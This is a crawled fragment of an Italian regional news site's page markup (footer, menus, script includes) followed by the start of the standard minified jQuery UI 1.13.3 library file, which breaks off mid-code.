href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=AGGIORNAMENTO%20SERALE%20DEL%2018%20GENNAIO%202023&#038;url=https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=AGGIORNAMENTO%20SERALE%20DEL%2018%20GENNAIO%202023%20https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/&text=AGGIORNAMENTO%20SERALE%20DEL%2018%20GENNAIO%202023" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10360
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new 